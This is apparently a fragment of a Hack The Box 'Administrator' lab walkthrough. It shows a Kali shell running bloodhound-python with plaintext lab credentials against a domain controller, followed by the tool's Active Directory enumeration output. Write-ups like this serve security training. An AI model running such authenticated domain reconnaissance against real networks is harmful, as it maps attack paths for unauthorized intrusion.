 ┌──(root㉿kali)-[~/Documents/machines/HTB-Administrator]
└─# mkdir hound_collection && hound_collection
┌──(root㉿kali)-[~/Documents/machines/HTB-Administrator/hound_collection]
└─# bloodhound-python -u 'Olivia' -p 'ichliebedich' -d 'administrator.htb' -ns '10.10.11.42' -c All
INFO: BloodHound.py for BloodHound LEGACY (BloodHound 4.2 and 4.3)
INFO: Found AD domain: administrator.htb
INFO: Getting TGT for user
WARNING: Failed to get Kerberos TGT. Falling back to NTLM authentication. Error: Kerberos SessionError:
KRB_AP_ERR_SKEW(Clock skew too great)
INFO: Connecting to LDAP server: dc.administrator.htb
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: dc.administrator.htb
INFO: Found 11 users
INFO: Found 53 groups
INFO: Found 2 gpos
INFO: Found 1 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: dc.administrator.htb
INFO: Done in 00M 40S